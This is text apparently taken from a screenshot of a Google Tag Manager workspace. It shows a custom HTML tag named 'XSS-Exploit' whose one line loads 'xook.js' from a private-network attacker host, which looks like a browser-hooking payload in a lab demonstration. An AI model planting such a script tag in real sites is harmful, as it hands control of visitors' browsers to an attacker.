 https://tagmanager.google.com/#/container/accounts/ ............................................................ /workspaces/9/tags
XSS-Exploit
WORKSPACE VERSIONS ADMIN
Tag Configuration
Current Workspace
Tags
Tag type
Default Workspace
Custom HTML
Custom HTML Tag
NEW
Search
Name
HTML ?
1 <script src="http://192.168.56.101:5005/xook.js"></script>
XSS-Exp
Overview